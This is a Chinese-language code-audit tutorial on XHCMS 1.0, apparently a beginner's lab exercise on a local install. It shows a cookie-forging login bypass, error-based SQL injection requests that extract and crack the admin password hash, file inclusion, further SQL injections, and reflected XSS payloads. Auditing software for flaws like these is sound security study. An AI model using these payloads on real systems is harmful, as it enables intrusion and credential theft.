目录
一、环境搭建
二、代码审计
(1)后台存在登录绕过漏洞
(2)登录后台user处存在SQL注入
(3)前(后)台文件包含漏洞
(4)后台SQL注入
1、admin/files/editcolumn
2、admin/files/editlink.php
3、admin/files/editsoft.php与admin/files/editwz.php
4、and '1'='1闭合构造SQL注入
(5)前台xss漏洞
1、/files/contact.php
2、/files/content.php
这个应该是比较简单的php代码审计了,适合新手
一、环境搭建
cms下载地址:
https://down.chinaz.com/soft/36930.htm
然后phpstudy环境搭建,php版本要小于7,之后要自己新建一个数据库
访问
http://localhost/xhcms1.0/install/index.php二、代码审计
在cnvd里面看到有很多漏洞,一个个尝试吧
(1)后台存在登录绕过漏洞

提示我们可以通过伪造cookie绕过登录检测,代码位于inc\checklogin.php
<?php
$user=$_COOKIE['user'];
if ($user==""){
header("Location: ?r=login");
exit;
}
?>如果cookie里面的user为空就转到登录页面,那我们可以给user赋值来绕过

直接访问admin/页面

直接进入到了网站后台。
(2)登录后台user处存在SQL注入
代码位于admin\files\login.php
<?php
ob_start();
require '../inc/conn.php';
$login=$_POST['login'];
$user=$_POST['user'];
$password=$_POST['password'];
$checkbox=$_POST['checkbox'];
if ($login<>""){
$query = "SELECT * FROM manage WHERE user='$user'";
$result = mysql_query($query) or die('SQL语句有误:'.mysql_error());
$users = mysql_fetch_array($result);
if (!mysql_num_rows($result)) {
echo "<Script language=JavaScript>alert('1');history.back();</Script>";
exit;
}else{
$passwords=$users['password'];
//echo $passwords;
if(md5($password)<>$passwords){
echo "<Script language=JavaScript>alert('2');history.back();</Script>";
exit;
}
//写入登录信息并记住30天
if ($checkbox==1){
setcookie('user',$user,time()+3600*24*30,'/');
}else{
setcookie('user',$user,0,'/');
}
echo "<script>this.location='?r=index'</script>";
exit;
}
exit;
ob_end_flush();
}
?>这里没有对user进行过滤,直接拼接到了SQL语句里面,所以我们可以构造一下报错注入
POST /xhcms1.0/admin/?r=login HTTP/1.1
Host: 192.168.10.128
Content-Length: 95
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.10.128/xhcms1.0/admin/?r=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin'or updatexml(1,(select concat(0x7e,password) from manage),1)#&password=123&login=yes
可以在源码里发现后面有个md5加密,所以储存的密码应该是32位,不符合。
用mid打印出完整的
POST /xhcms1.0/admin/?r=login HTTP/1.1
Host: 192.168.10.128
Content-Length: 105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.10.128/xhcms1.0/admin/?r=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin'or updatexml(1,concat(0x7e,mid((select password from manage),2,33)),1)#&password=123&login=yesmd5解密

可以得知admin密码为admin
(3)前(后)台文件包含漏洞
前台漏洞代码位于:index.php,后台漏洞代码位于:admin\index.php
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>get方式获取r,然后经过addslashes函数处理,之后判断,再然后拼接读取
如果php版本小于等于5.3.4可以使用%00截断实现任意文件读取,但如果高了就只能进行php文件读取
(4)后台SQL注入
1、admin/files/editcolumn
$id=$_GET['id'];
$type=$_GET['type'];
if ($type==1){
$query = "SELECT * FROM nav WHERE id='$id'";
$resul = mysql_query($query) or die('SQL语句有误:'.mysql_error());
$nav = mysql_fetch_array($resul);
}很明显的SQL注入漏洞
http://localhost/xhcms1.0/admin/index.php?r=editcolumn&type=1&id=1'%20or%20updatexml(1,concat(0x7e,database()),1)%232、admin/files/editlink.php
$id=$_GET['id'];
$query = "SELECT * FROM link WHERE id='$id'";
$resul = mysql_query($query) or die('SQL语句有误:'.mysql_error());
$link = mysql_fetch_array($resul);几乎一模一样
3、admin/files/editsoft.php与admin/files/editwz.php
也是一样的
4、and '1'='1闭合构造SQL注入
POST /xhcms1.0/admin/index.php?r=editcolumn&type=1&id=1 HTTP/1.1
Host: 192.168.10.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
save=1&name=a' or updatexml(1,concat(0x7e,version()),1) and '1'='1&keywords=b&description=c&xs=d&px=e&content=f还有很多类似的,像manageinfo.php里面也有
(5)前台xss漏洞
1、/files/contact.php
/index.php?r=contact&page=<script>alert(1)</script>$page=addslashes($_GET['page']);
if ($page<>""){
if ($page<>1){
$pages="第".$page."页 - ";
}
}<title><?php echo $navs['name']?> - <?php echo $pages.$info['name']?></title>没有过滤直接拼接
2、/files/content.php
差不多的,id
"><script>alert(1)</script>